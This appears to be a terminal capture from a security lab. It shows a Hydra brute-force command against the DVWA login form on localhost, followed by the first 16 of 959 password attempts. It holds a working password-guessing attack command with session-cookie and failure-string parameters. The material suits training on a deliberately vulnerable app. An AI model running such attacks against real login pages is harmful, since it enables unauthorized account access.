 ┌──(user㉿saibroimova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilit
ies/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum
; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 07:13:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^P
ASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or pa
ssword incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)